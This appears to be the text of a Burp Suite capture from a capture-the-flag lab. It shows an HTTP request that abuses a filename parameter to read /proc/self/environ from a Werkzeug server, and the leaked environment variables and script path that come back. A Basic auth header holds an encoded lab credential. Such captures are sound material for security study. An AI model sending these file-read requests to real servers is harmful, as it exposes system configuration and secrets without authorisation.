 Request
Pretty Raw Hex
\n
1 GET /file?filename=/proc/self/environ HTTP/1.1
2 Host: 10.13.37.11:5000
3 Cache-Control: max-age=0
4 Authorization: Basic YWFzOkFLRVJWQXsxa24wd19IMHdfVE9fJENyMXBfVF8kJCQkJCQkJH0=
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.57 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 223
4 Server: Werkzeug/0.16.0 Python/2.7.15+
5 Date: Wed, 24 Jul 2024 11:45:02 GMT
6
7 LANG=en_US.UTF-8SHELL=/bin/shSHLVL=1WERKZEUG_RUN_MAIN=true
PWD=/home/aasWERKZEUG_SERVER_FD=3LOGNAME=aasHOME=/home/aas
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
_=/var/www/html/dev/space_dev.py